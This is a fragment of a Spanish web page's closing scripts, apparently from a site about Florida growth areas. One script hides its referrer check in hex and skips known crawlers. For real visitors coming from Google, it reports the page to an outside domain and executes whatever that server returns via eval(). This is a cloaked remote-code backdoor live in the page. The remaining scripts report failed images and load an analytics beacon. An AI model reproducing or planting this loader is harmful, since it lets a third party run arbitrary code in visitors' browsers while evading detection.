			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQu%C3%A9+zonas+de+crecimiento+hay+en+Florida%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
